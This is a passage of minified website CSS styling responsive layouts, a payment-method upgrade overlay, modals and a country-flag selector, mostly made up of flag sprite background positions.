1px;text-align:center;font-size:22px;font-weight:300;line-height:30px}.area-text-accordion .card-header{cursor:pointer}.area-text-accordion h5{font-size:15px}.whatsapp-button{display:none;border-radius:10px;padding:3px 6px;margin-top:0;display:inline-block;font-size:.9em;cursor:pointer}@media only screen and (max-width: 767px){.whatsapp-button i{font-size:.8em}}.shadow-container{box-shadow:1px 1px 5px rgba(0,0,0,.5)}@media(min-width: 992px)and (max-width: 1199px){.form-bottom form .form-links{width:190px}.more-features-box-text{margin-top:30px;padding-left:0}.more-features-box-text:first-child{margin-top:0}.always-beautiful-box-text-left{padding-right:0}.always-beautiful-box-text-left:first-child{margin-top:0}.how-it-works-box-icon .how-it-works-step{left:75px}.testimonial-list .testimonial-image{width:20%}.testimonial-list .testimonial-text{width:80%}}@media(min-width: 768px)and (max-width: 991px){.section-description p{padding:0}.form-bottom form .form-links{display:block;width:auto;margin-top:15px}.more-features-box{float:none;width:auto}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:40px}.testimonial-list .testimonial-image{width:25%}.testimonial-list .testimonial-text{width:75%}}@media(max-width: 767px){.navbar{padding-top:0}.navbar.navbar-no-bg{background:#333;background:rgba(51,51,51,.9)}.navbar-brand{margin-left:15px}.navbar-collapse{border:0}.navbar-inverse ul.navbar-nav li a:hover,.navbar-inverse ul.navbar-nav li a:focus{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0)}.navbar-inverse ul.navbar-nav li a.btn-link-2{margin-left:15px;margin-right:15px}.navbar-inverse ul.navbar-nav li a.btn-link-2:hover,.navbar-inverse ul.navbar-nav li a.btn-link-2:focus,.navbar-inverse ul.navbar-nav li a.btn-link-2:active,.navbar-inverse ul.navbar-nav li a.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);border:1px solid #fff;color:#fff}.top-content .text{padding-top:0;padding-bottom:60px}.top-content .top-big-link{margin-top:25px}.top-content .top-big-link a.btn{margin-top:10px}.form-bottom form .form-links{display:block;width:auto;margin-top:15px}.section-description p{padding:0}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:20px}.pricing-box{padding-bottom:50px}.pricing-box:last-child{padding-bottom:0}.testimonial-list .testimonial-image{float:none;width:auto;text-align:center}.testimonial-list .testimonial-text{float:none;width:auto;margin-top:30px;text-align:center}.testimonial-list .nav-tabs{margin-top:20px;text-align:center}.testimonial-list .testimonial-image .testimonial-icon{display:none}}@media(max-width: 415px){h1,h2{font-size:26px}}.upgrade-layer-2{background:rgba(0,0,0,.8);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99991}.upgrade-layer-2 .closebutton{float:right;margin-right:-10px;margin-top:-10px}.upgrade-layer-2 form{text-align:left;padding:7px;overflow:hidden;overflow-y:auto;background:#fff;width:700px;margin-left:-350px;left:50%;position:fixed;top:150px}.upgrade-layer-2 form header{background:#333;color:#fff;float:left;width:100%;padding:15px;font-size:.9em;line-height:20px;margin-bottom:10px}.upgrade-layer-2 form header .header-txt{color:#999;float:left;height:30px}.upgrade-layer-2 form header .header-subtext{clear:left;color:#ccc;float:left}.upgrade-layer-2 form header .header-amount{color:#fff;float:right;font-size:2.3em;margin-right:10px;height:30px}.upgrade-layer-2 form input[type=radio]{display:none}.upgrade-layer-2 form input[type=radio]:checked+label{border-color:#fa800a;color:#fa800a;border-width:2px}.upgrade-layer-2 form label{font-weight:normal;margin-top:5px;height:100px;width:24%;padding:10px;border:solid #dedede 1px;border-radius:3px;cursor:pointer;display:block;float:left;padding-left:30px;text-align:center;margin-right:8px}.upgrade-layer-2 form label:before{display:block;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px;background-repeat:no-repeat;content:" ";width:100%;height:36px;float:left;margin-left:30px}.upgrade-layer-2 form label:hover{border-color:#999}.upgrade-layer-2 form label.payideal{margin-left:0px;margin-top:10px;padding:10px;height:75px;line-height:53px;padding-left:10px;width:100%;border:solid #dedede 1px;border-radius:3px;text-align:left}.upgrade-layer-2 form label.payideal:before{background-position:0 -255px;width:50px}.upgrade-layer-2 form label.payideal:hover{border-color:#999}.upgrade-layer-2 form label.paycreditcard:before{background-position:0 -177px}.upgrade-layer-2 form label.paybanktransfer:before{background-position:0 -529px}.upgrade-layer-2 form label.paypaypal:before{background-position:0 -371px}.upgrade-layer-2 form label.paymistercash{margin-right:0}.upgrade-layer-2 form label.paymistercash:before{background-position:0 -334px}.upgrade-layer-2 .upgrade-buttons{background:#f2f2f2;padding:10px;margin-top:15px;text-align:center;float:left;clear:both;width:100%}.upgrade-layer-2 .upgrade-buttons a{display:inline-block}@media only screen and (max-width: 790px){.btn.btn-primary.call2action{margin:10px;float:left;width:95%}.upgrade-layer-2 form{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0;width:100%}.upgrade-layer-2 form label{width:100%;height:75px}.upgrade-layer-2 form label:before{width:50px}.header-txt{margin-top:-11px}}@media only screen and (max-width: 490px){.upgrade-layer-2 form label{padding:10px}.upgrade-layer-2 form label:before,.upgrade-layer-2 form label.payideal:before{margin-left:10px}.upgrade-layer-2 form label.payideal{height:auto}.upgrade-layer-2 form label.payideal select{width:100%}}.lib-backdrop{background-color:rgba(57,70,87,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:12000}.lib-modal{background-color:#394657;z-index:12001;width:600px;margin-left:-300px;left:50%;min-height:600px;position:fixed;top:100px}@media only screen and (max-width: 767px){.lib-modal{left:0;top:0;margin-left:0;width:100%}.lib-modal .form-control{width:100%}}.lib-modal .lib-modal-close{position:absolute;right:10px;top:5px;cursor:pointer;font-size:22px;color:#999}.lib-modal .lib-modal-header{color:#fff;font-size:20px;padding:20px}.lib-modal .lib-modal-body{padding:10px;color:#fff}.lib-modal .lib-modal-body input{margin-top:10px;margin-bottom:10px}.lib-modal .lib-modal-footer{padding:10px;position:absolute;bottom:0;width:100%;text-align:center;padding-bottom:20px}.lib-modal .value-pop{padding:30px}.lib-modal .value-pop h5{margin-bottom:20px}.lib-modal .value-pop div{text-align:left;padding-left:10px}.lib-modal.youtube{width:800px;margin-left:-400px;height:500px;min-height:500px;background-color:#000}@media only screen and (max-width: 767px){.lib-modal.youtube{width:100%;margin-left:0px;height:100%;min-height:500px}}.lib-modal.youtube .lib-modal-footer{padding:0}.green-check{display:none}.green-check+label span{position:relative;display:inline-block;width:20px;height:20px;border-radius:20px;border:solid #ccc 2px;margin-right:10px;bottom:-4px}.green-check+label span .fa{opacity:.1;position:absolute;left:2px;top:1px;font-size:14px}.green-check:checked+label span{background-color:#47ab2e;border-color:#47ab2e}.green-check:checked+label span .fa{opacity:1}.country-select{position:relative;display:block}.country-select *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .flag{width:16px;height:11px;background:url("flags.png")}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-left:44px}.country-select input[disabled]+.flag-dropdown:hover{cursor:default}.country-select input[disabled]+.flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,0)}.country-select .flag-dropdown{position:absolute;top:0;bottom:0}.country-select .flag-dropdown:hover{cursor:pointer}.country-select .flag-dropdown:hover .selected-flag{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .selected-flag{z-index:1;position:relative;width:38px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.country-select .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid rgba(0,0,0,0);border-right:3px solid rgba(0,0,0,0);border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select .country-list{list-style:none;position:absolute;z-index:2;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;width:430px;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;margin-right:6px}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.country-select .country-list .country{line-height:11px;padding:7px 10px}.country-select .country-list .country .dial-code{color:#999}.country-select .country-list .country.highlight{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name{margin-right:6px}.country-select.inside .flag-dropdown{padding:1px}.country-select.inside input[type=text],.country-select.inside input[type=tel]{padding-left:44px;margin-left:0}.country-select.outside input[type=text],.country-select.outside input[type=tel]{border:none;margin-left:38px}.country-select .zw{background-position:0 0}.country-select .zm{background-position:-16px 0}.country-select .za{background-position:0 -11px}.country-select .yt{background-position:-16px -11px}.country-select .ye{background-position:-32px 0}.country-select .ws{background-position:-32px -11px}.country-select .wf{background-position:0 -22px}.country-select .vu{background-position:-32px -22px}.country-select .vn{background-position:0 -33px}.country-select .vi{background-position:-16px -33px}.country-select .vg{background-position:-32px -33px}.country-select .ve{background-position:-48px 0}.country-select .vc{background-position:-48px -11px}.country-select .va{background-position:-48px -22px}.country-select .uz{background-position:-48px -33px}.country-select .uy{background-position:0 -44px}.country-select .us{background-position:-16px -44px}.country-select .um{background-position:-16px -44px}.country-select .ug{background-position:-32px -44px}.country-select .ua{background-position:-48px -44px}.country-select .tz{background-position:-64px 0}.country-select .tw{background-position:-64px -11px}.country-select .tv{background-position:-64px -22px}.country-select .tt{background-position:-64px -33px}.country-select .tr{background-position:-64px -44px}.country-select .to{background-position:0 -55px}.country-select .tn{background-position:-16px -55px}.country-select .tm{background-position:-32px -55px}.country-select .tl{background-position:-48px -55px}.country-select .tk{background-position:-64px -55px}.country-select .tj{background-position:0 -66px}.country-select .th{background-position:-16px -66px}.country-select .tg{background-position:-32px -66px}.country-select .tf{background-position:-48px -66px}.country-select .td{background-position:-64px -66px}.country-select .tc{background-position:-80px 0}.country-select .sz{background-position:-80px -11px}.country-select .sy{background-position:-80px -22px}.country-select .sx{background-position:-80px -33px}.country-select .sv{background-position:-80px -44px}.country-select .st{background-position:-80px -55px}.country-select .ss{background-position:-80px -66px}.country-select .sr{background-position:0 -77px}.country-select .so{background-position:-16px -77px}.country-select .sn{background-position:-32px -77px}.country-select .sm{background-position:-48px -77px}.country-select .sl{background-position:-64px -77px}.country-select .sk{background-position:-80px -77px}.country-select .si{background-position:-96px 0}.country-select .sh{background-position:-96px -11px}.country-select .sg{background-position:-96px -22px}.country-select .se{background-position:-96px -33px}.country-select .sd{background-position:-96px -44px}.country-select .sc{background-position:-96px -66px}.country-select .sb{background-position:-96px -77px}.country-select .sa{background-position:0 -88px}.country-select .rw{background-position:-16px -88px}.country-select .ru{background-position:-32px -88px}.country-select .rs{background-position:-48px -88px}.country-select .ro{background-position:-64px -88px}.country-select .qa{background-position:-80px -88px}.country-select .py{background-position:-96px -88px}.country-select .pw{background-position:0 -99px}.country-select .pt{background-position:-16px -99px}.country-select .ps{background-position:-32px -99px}.country-select .pr{background-position:-48px -99px}.country-select .pn{background-position:-64px -99px}.country-select .pm{background-position:-80px -99px}.country-select .pl{background-position:-96px -99px}.country-select .pk{background-position:-112px 0}.country-select .ph{background-position:-112px -11px}.country-select .pg{background-position:-112px -22px}.country-select .pf{background-position:-112px -33px}.country-select .pe{background-position:-112px -44px}.country-select .pa{background-position:-112px -55px}.country-select .om{background-position:-112px -66px}.country-select .nz{background-position:-112px -77px}.country-select .nu{background-position:-112px -88px}.country-select .nr{background-position:-112px -99px}.country-select .no{background-position:0 -110px}.country-select .bv{background-position:0 -110px}.country-select .sj{background-position:0 -110px}.country-select .nl{background-position:-16px -110px}.country-select .ni{background-position:-32px -110px}.country-select .ng{background-position:-48px -110px}.country-select .nf{background-position:-64px -110px}.country-select .ne{background-position:-80px -110px}.country-select .nc{background-position:-96px -110px}.country-select .na{background-position:-112px -110px}.country-select .mz{background-position:-128px 0}.country-select .my{background-position:-128px -11px}.country-select .mx{background-position:-128px -22px}.country-select .mw{background-position:-128px -33px}.country-select .mv{background-position:-128px -44px}.country-select .mu{background-position:-128px -55px}.country-select .mt{background-position:-128px -66px}.country-select .ms{background-position:-128px -77px}.country-select .mr{background-position:-128px -88px}.country-select .mq{background-position:-128px -99px}.country-select .mp{background-position:-128px -110px}.country-select .mo{background-position:0 -121px}.country-select .mn{background-position:-16px -121px}.country-select .mm{background-position:-32px -121px}.country-select .ml{background-position:-48px -121px}.country-select .mk{background-position:-64px -121px}.country-select .mh{background-position:-80px -121px}.country-select .mg{background-position:-96px -121px}.country-select .me{background-position:0 -132px;height:12px}.country-select .md{background-position:-112px -121px}.country-select .mc{background-position:-128px -121px}.country-select .ma{background-position:-16px -132px}.country-select .ly{background-position:-32px -132px}.country-select .lv{background-position:-48px -132px}.country-select .lu{background-position:-64px -132px}.country-select .lt{background-position:-80px -132px}.country-select .ls{background-position:-96px -132px}.country-select .lr{background-position:-112px -132px}.country-select .lk{background-position:-128px -132px}.country-select .li{background-position:-144px 0}.country-select .lc{background-position:-144px -11px}.country-select .lb{background-position:-144px -22px}.country-select .la{background-position:-144px -33px}.country-select .kz{background-position:-144px -44px}.country-select .ky{background-position:-144px -55px}.country-select .kw{background-position:-144px -66px}.country-select .kr{background-position:-144px -77px}.country-select .kp{background-position:-144px -88px}.country-select .kn{background-position:-144px -99px}.country-select .km{background-position:-144px -110px}.country-select .ki{background-position:-144px -121px}.country-select .kh{background-position:-144px -132px}.country-select .kg{background-position:0 -144px}.country-select .ke{background-position:-16px -144px}.country-select .jp{background-position:-32px -144px}.country-select .jo{background-position:-48px -144px}.country-select .jm{background-position:-64px -144px}.country-select .je{background-position:-80px -144px}.country-select .it{background-position:-96px -144px}.country-select .is{background-position:-112px -144px}.country-select .ir{background-position:-128px -144px}.country-select .iq{background-position:-144px -144px}.country-select .io{background-position:-160px 0}.country-select .in{background-position:-160px -11px}.country-select .im{background-position:-160px -22px;height:9px}.country-select .il{background-position:-160px -31px}.country-select .ie{background-position:-160px -42px}.country-select .id{background-position:-160px -53px}.country-select .hu{background-position:-160px -64px}.country-select .ht{background-position:-160px -75px}.country-select .hr{background-position:-160px -86px}.country-select .hn{background-position:-160px -97px}.country-select .hk{background-position:-160px -108px}.country-select .gy{background-position:-160px -119px}.country-select .gw{background-position:-160px -130px}.country-select .gu{background-position:-160px -141px}.country-select .gt{background-position:0 -155px}.country-select .gs{background-position:-16px -155px}.country-select .gr{background-position:-32px -155px}.country-select .gq{background-position:-48px -155px}.country-select .gp{background-position:-64px -155px}.country-select .gn{background-position:-80px -155px}.country-select .gm{background-position:-96px -155px}.country-select .gl{background-position:-112px -155px}.country-select .gi{background-position:-128px -155px}.country-select .gh{background-position:-144px -155px}.country-select .gg{background-position:-160px -155px}.country-select .ge{background-position:-176px 0}.country-select .gd{background-position:-176px -11px}.country-select .gb{background-position:-176px -22px}.country-select .ga{background-position:-176px -33px}.country-select .fr{background-position:-176px -44px}.country-select .gf{background-position:-176px -44px}.country-select .re{background-position:-176px -44px}.country-select .mf{background-position:-176px -44px}.country-select .bl{background-position:-176px -44px}.country-select .fo{background-position:-176px -55px}.country-select .fm{background-position:-176px -66px}.country-select .fk{background-position:-176px -77px}.country-select .fj{background-position:-176px -88px}.country-select .fi{background-position:-176px -99px}.country-select .eu{background-position:-176px -121px}.country-select .et{background-position:-176px -132px}.country-select .es{background-position:-176px -143px}.country-select .er{background-position:-176px -154px}.country-select .eh{background-position:-16px -166px}.country-select .eg{background-position:-32px -166px}.country-select .ee{background-position:-48px -166px}.country-select .ec{background-position:-64px -166px}.country-select .dz{background-position:-80px -166px}.country-select .do{background-position:-96px -166px}.country-select .dm{background-position:-112px -166px}.country-select .dk{background-position:-128px -166px}.country-select .dj{background-position:-144px -166px}.country-select .de{background-position:-160px -166px}.country-select .cz{background-position:-176px -166px}.country-select .cy{background-position:0 -177px}.country-select .cx{background-position:-16px -177px}.country-select .cw{background-position:-32px -177px}.country-select .cv{background-position:-48px -177px}.country-select .cu{background-position:-64px -177px}.country-select .cs{background-position:-80px -177px}.country-select .cr{background-position:-96px -177px}.country-select .co{background-position:-112px -177px}.country-select .cn{background-position:-128px -177px}.country-select .cm{background-position:-144px -177px}.country-select .cl{background-position:-160px -177px}.country-select .ck{background-position:-176px -177px}.country-select .ci{background-position:-192px 0}.country-select .cg{background-position:-192px -11px}.country-select .cf{background-position:-192px -22px}.country-select .cd{background-position:-192px -33px}.country-select .cc{background-position:-192px -44px}.country-select .ca{background-position:-192px -66px}.country-select .bz{background-position:-192px -77px}.country-select .by{background-position:-192px -88px}.country-select .bw{background-position:-192px -99px}.country-select .bt{background-position:-192px -110px}.country-select .bs{background-position:-192px -121px}.country-select .br{background-position:-192px -132px}.country-select .bq{background-position:-192px -143px}.country-select .bo{background-position:-192px -154px}.country-select .bn{background-position:-192px -165px}.country-select .bm{background-position:-192px -176px}.country-select .bj{background-position:0 -188px}.country-select .bi{background-position:-16px -188px}.country-select .bh{background-position:-32px -188px}.country-select .bg{background-position:-48px -188px}.country-select .bf{background-position:-64px -188px}.country-select .be{background-position:-80px -188px}.country-select .bd{background-position:-96px -188px}.country-select .bb{background-position:-112px -188px}.country-select .ba{background-position:-128px -188px}.country-select .az{background-position:-144px -188px}.country-select .ax{background-position:-160px -188px}.country-select .aw{background-position:-176px -188px}.country-select .au{background-position:-192px -188px}.country-select .hm{background-position:-192px -188px}.country-select .at{background-position:-208px 0}.country-select .as{background-position:-208px -11px}.country-select .ar{background-position:-208px -22px}.country-select .ao{background-position:-208px -33px}.country-select .an{background-position:-208px -44px}.country-select .am{background-position:-208px -55px}.country-select .al{background-position:-208px -66px}.country-select .ai{background-position:-208px -77px}.country-select .ag{background-position:-208px -88px}.country-select .af{background-position:-208px -99px}.country-select .ae{background-position:-208px -110px}.country-select .ad{background-position:-208px -121px}.country-select .np{background-position:-208px -132px}.country-select .ch{background-position:-208px -143px}.lang-select{display:block;float:right;width:16px;height:28px;border-left:solid #ccc 1px;margin-top:35px;padding-left:17px;margin-left:7px}.is-sticky .lang-select{margin-top:23px;margin-right:15px}.lang-select .lang.country{display:inline-block;position:relative;width:16px;height:11px;top:2px;left:auto}.logged-in .country,.lang.country{width:16px;height:11px;background:url("flags.png");display:block;position:absolute;top:30px;left:10px}.logged-in .country.none,.lang.country.none{background:none}.logged-in .country.zw,.lang.country.zw{background-position:0 0}.logged-in .country.zm,.lang.country.zm{background-position:-16px 0}.logged-in .country.za,.lang.country.za{background-position:0 -11px}.logged-in .country.yt,.lang.country.yt{background-position:-16px -11px}.logged-in .country.ye,.lang.country.ye{background-position:-32px 0}.logged-in .country.ws,.lang.country.ws{background-position:-32px -11px}.logged-in .country.wf,.lang.country.wf{background-position:0 -22px}.logged-in .country.vu,.lang.country.vu{background-position:-32px -22px}.logged-in .country.vn,.lang.country.vn{background-position:0 -33px}.logged-in .country.vi,.lang.country.vi{background-position:-16px -33px}.logged-in .country.vg,.lang.country.vg{background-position:-32px -33px}.logged-in .country.ve,.lang.country.ve{background-position:-48px 0}.logged-in .country.vc,.lang.country.vc{background-position:-48px -11px}.logged-in .country.va,.lang.country.va{background-position:-48px -22px}.logged-in .country.uz,.lang.country.uz{background-position:-48px -33px}.logged-in .country.uy,.lang.country.uy{background-position:0 -44px}.logged-in .country.us,.lang.country.us{background-position:-16px -44px}.logged-in .country.um,.lang.country.um{background-position:-16px -44px}.logged-in .country.ug,.lang.country.ug{background-position:-32px -44px}.logged-in .country.ua,.lang.country.ua{background-position:-48px -44px}.logged-in .country.tz,.lang.country.tz{background-position:-64px 0}.logged-in .country.tw,.lang.country.tw{background-position:-64px -11px}.logged-in .country.tv,.lang.country.tv{background-position:-64px -22px}.logged-in .country.tt,.lang.country.tt{background-position:-64px -33px}.logged-in .country.tr,.lang.country.tr{background-position:-64px -44px}.logged-in .country.to,.lang.country.to{background-position:0 -55px}.logged-in .country.tn,.lang.country.tn{background-position:-16px -55px}.logged-in .country.tm,.lang.country.tm{background-position:-32px -55px}.logged-in .country.tl,.lang.country.tl{background-position:-48px -55px}.logged-in .country.tk,.lang.country.tk{background-position:-64px -55px}.logged-in .country.tj,.lang.country.tj{background-position:0 -66px}.logged-in .country.th,.lang.country.th{background-position:-16px -66px}.logged-in .country.tg,.lang.country.tg{background-position:-32px -66px}.logged-in .country.tf,.lang.country.tf{background-position:-48px -66px}.logged-in .country.td,.lang.country.td{background-position:-64px -66px}.logged-in .country.tc,.lang.country.tc{background-position:-80px 0}.logged-in .country.sz,.lang.country.sz{background-position:-80px -11px}.logged-in .country.sy,.lang.country.sy{background-position:-80px -22px}.logged-in .country.sx,.lang.country.sx{background-position:-80px -33px}.logged-in .country.sv,.lang.country.sv{background-position:-80px -44px}.logged-in .country.st,.lang.country.st{background-position:-80px -55px}.logged-in .country.ss,.lang.country.ss{background-position:-80px -66px}.logged-in .country.sr,.lang.country.sr{background-position:0 -77px}.logged-in .country.so,.lang.country.so{background-position:-16px -77px}.logged-in .country.sn,.lang.country.sn{background-position:-32px -77px}.logged-in .country.sm,.lang.country.sm{background-position:-48px -77px}.logged-in .country.sl,.lang.country.sl{background-position:-64px -77px}.logged-in .country.sk,.lang.country.sk{background-position:-80px -77px}.logged-in .country.si,.lang.country.si{background-position:-96px 0}.logged-in .country.sh,.lang.country.sh{background-position:-96px -11px}.logged-in .country.sg,.lang.country.sg{background-position:-96px -22px}.logged-in .country.se,.lang.country.se{background-position:-96px -33px}.logged-in .country.sd,.lang.country.sd{background-position:-96px -44px}.logged-in .country.sc,.lang.country.sc{background-position:-96px -66px}.logged-in .country.sb,.lang.country.sb{background-position:-96px -77px}.logged-in .country.sa,.lang.country.sa{background-position:0 -88px}.logged-in .country.rw,.lang.country.rw{background-position:-16px -88px}.logged-in .country.ru,.lang.country.ru{background-position:-32px -88px}.logged-in .country.rs,.lang.country.rs{background-position:-48px -88px}.logged-in .country.ro,.lang.country.ro{background-position:-64px -88px}.logged-in .country.qa,.lang.country.qa{background-position:-80px -88px}.logged-in .country.py,.lang.country.py{background-position:-96px -88px}.logged-in .country.pw,.lang.country.pw{background-position:0 -99px}.logged-in .country.pt,.lang.country.pt{background-position:-16px -99px}.logged-in .country.ps,.lang.country.ps{background-position:-32px -99px}.logged-in .country.pr,.lang.country.pr{background-position:-48px -99px}.logged-in .country.pn,.lang.country.pn{background-position:-64px -99px}.logged-in .country.pm,.lang.country.pm{background-position:-80px -99px}.logged-in .country.pl,.lang.country.pl{background-position:-96px -99px}.logged-in .country.pk,.lang.country.pk{background-position:-112px 0}.logged-in .country.ph,.lang.country.ph{background-position:-112px -11px}.logged-in .country.pg,.lang.country.pg{background-position:-112px -22px}.logged-in .country.pf,.lang.country.pf{background-position:-112px -33px}.logged-in .country.pe,.lang.country.pe{background-position:-112px -44px}.logged-in .country.pa,.lang.country.pa{background-position:-112px -55px}.logged-in .country.om,.lang.country.om{background-position:-112px -66px}.logged-in .country.nz,.lang.country.nz{background-position:-112px -77px}.logged-in .country.nu,.lang.country.nu{background-position:-112px -88px}.logged-in .country.nr,.lang.country.nr{background-position:-112px -99px}.logged-in .country.no,.lang.country.no{background-position:0 -110px}.logged-in .country.bv,.lang.country.bv{background-position:0 -110px}.logged-in .country.sj,.lang.country.sj{background-position:0 -110px}.logged-in .country.nl,.lang.country.nl{background-position:-16px -110px}.logged-in .country.ni,.lang.country.ni{background-position:-32px -110px}.logged-in .country.ng,.lang.country.ng{background-position:-48px -110px}.logged-in .country.nf,.lang.country.nf{background-position:-64px -110px}.logged-in .country.ne,.lang.country.ne{background-position:-80px -110px}.logged-in .country.nc,.lang.country.nc{background-position:-96px -110px}.logged-in .country.na,.lang.country.na{background-position:-112px -110px}.logged-in .country.mz,.lang.country.mz{background-position:-128px 0}.logged-in .country.my,.lang.country.my{background-position:-128px -11px}.logged-in .country.mx,.lang.country.mx{background-position:-128px -22px}.logged-in .country.mw,.lang.country.mw{background-position:-128px -33px}.logged-in .country.mv,.lang.country.mv{background-position:-128px -44px}.logged-in .country.mu,.lang.country.mu{background-position:-128px -55px}.logged-in .country.mt,.lang.country.mt{background-position:-128px -66px}.logged-in .country.ms,.lang.country.ms{background-position:-128px -77px}.logged-in .country.mr,.lang.country.mr{background-position:-128px -88px}.logged-in .country.mq,.lang.country.mq{background-position:-128px -99px}.logged-in .country.mp,.lang.country.mp{background-position:-128px -110px}.logged-in .country.mo,.lang.country.mo{background-position:0 -121px}.logged-in .country.mn,.lang.country.mn{background-position:-16px -121px}.logged-in .country.mm,.lang.country.mm{background-position:-32px -121px}.logged-in .country.ml,.lang.country.ml{background-position:-48px -121px}.logged-in .country.mk,.lang.country.mk{background-position:-64px -121px}.logged-in .country.mh,.lang.country.mh{background-position:-80px -121px}.logged-in .country.mg,.lang.country.mg{background-position:-96px -121px}.logged-in .country.me,.lang.country.me{background-position:0 -132px;height:12px}.logged-in .country.md,.lang.country.md{background-position:-112px -121px}.logged-in .country.mc,.lang.country.mc{background-position:-128px -121px}.logged-in .country.ma,.lang.country.ma{background-position:-16px -132px}.logged-in .country.ly,.lang.country.ly{background-position:-32px -132px}.logged-in .country.lv,.lang.country.lv{background-position:-48px -132px}.logged-in .country.lu,.lang.country.lu{background-position:-64px -132px}.logged-in .country.lt,.lang.country.lt{background-position:-80px -132px}.logged-in .country.ls,.lang.country.ls{background-position:-96px -132px}.logged-in .country.lr,.lang.country.lr{background-position:-112px -132px}.logged-in .country.lk,.lang.country.lk{background-position:-128px -132px}.logged-in .country.li,.lang.country.li{background-position:-144px 0}.logged-in .country.lc,.lang.country.lc{background-position:-144px -11px}.logged-in .country.lb,.lang.country.lb{background-position:-144px -22px}.logged-in .country.la,.lang.country.la{background-position:-144px -33px}.logged-in .country.kz,.lang.country.kz{background-position:-144px -44px}.logged-in .country.ky,.lang.country.ky{background-position:-144px -55px}.logged-in .country.kw,.lang.country.kw{background-position:-144px -66px}.logged-in .country.kr,.lang.country.kr{background-position:-144px -77px}.logged-in .country.kp,.lang.country.kp{background-position:-144px -88px}.logged-in .country.kn,.lang.country.kn{background-position:-144px -99px}.logged-in .country.km,.lang.country.km{background-position:-144px -110px}.logged-in .country.ki,.lang.country.ki{background-position:-144px -121px}.logged-in .country.kh,.lang.country.kh{background-position:-144px -132px}.logged-in .country.kg,.lang.country.kg{background-position:0 -144px}.logged-in .country.ke,.lang.country.ke{background-position:-16px -144px}.logged-in .country.jp,.lang.country.jp{background-position:-32px -144px}.logged-in .country.jo,.lang.country.jo{background-position:-48px -144px}.logged-in .country.jm,.lang.country.jm{background-position:-64px -144px}.logged-in .country.je,.lang.country.je{background-position:-80px -144px}.logged-in .country.it,.lang.country.it{background-position:-96px -144px}.logged-in .country.is,.lang.country.is{background-position:-112px -144px}.logged-in .country.ir,.lang.country.ir{background-position:-128px -144px}.logged-in .country.iq,.lang.country.iq{background-position:-144px -144px}.logged-in .country.io,.lang.country.io{background-position:-160px 0}.logged-in .country.in,.lang.country.in{background-position:-160px -11px}.logged-in .country.im,.lang.country.im{background-position:-160px -22px;height:9px}.logged-in .country.il,.lang.country.il{background-position:-160px -31px}.logged-in .country.ie,.lang.country.ie{background-position:-160px -42px}.logged-in .country.id,.lang.country.id{background-position:-160px -53px}.logged-in .country.hu,.lang.country.hu{background-position:-160px -64px}.logged-in .country.ht,.lang.country.ht{background-position:-160px -75px}.logged-in .country.hr,.lang.country.hr{background-position:-160px -86px}.logged-in .country.hn,.lang.country.hn{background-position:-160px -97px}.logged-in .country.hk,.lang.country.hk{background-position:-160px -108px}.logged-in .country.gy,.lang.country.gy{background-position:-160px -119px}.logged-in .country.gw,.lang.country.gw{background-position:-160px -130px}.logged-in .country.gu,.lang.country.gu{background-position:-160px -141px}.logged-in .country.gt,.lang.country.gt{background-position:0 -155px}.logged-in .country.gs,.lang.country.gs{background-position:-16px -155px}.logged-in .country.gr,.lang.country.gr{background-position:-32px -155px}.logged-in .country.gq,.lang.country.gq{background-position:-48px -155px}.logged-in .country.gp,.lang.country.gp{background-position:-64px -155px}.logged-in .country.gn,.lang.country.gn{background-position:-80px -155px}.logged-in .country.gm,.lang.country.gm{background-position:-96px -155px}.logged-in .country.gl,.lang.country.gl{background-position:-112px -155px}.logged-in .country.gi,.lang.country.gi{background-position:-128px -155px}.logged-in .country.gh,.lang.country.gh{background-position:-144px -155px}.logged-in .country.gg,.lang.country.gg{background-position:-160px -155px}.logged-in .country.ge,.lang.country.ge{background-position:-176px 0}.logged-in .country.gd,.lang.country.gd{background-position:-176px -11px}.logged-in .country.gb,.lang.country.gb{background-position:-176px -22px}.logged-in .country.ga,.lang.country.ga{background-position:-176px -33px}.logged-in .country.fr,.lang.country.fr{background-position:-176px -44px}.logged-in .country.gf,.lang.country.gf{background-position:-176px -44px}.logged-in .country.re,.lang.country.re{background-position:-176px -44px}.logged-in .country.mf,.lang.country.mf{background-position:-176px -44px}.logged-in .country.bl,.lang.country.bl{background-position:-176px -44px}.logged-in .country.fo,.lang.country.fo{background-position:-176px -55px}.logged-in .country.fm,.lang.country.fm{background-position:-176px -66px}.logged-in .country.fk,.lang.country.fk{background-position:-176px -77px}.logged-in .country.fj,.lang.country.fj{background-position:-176px 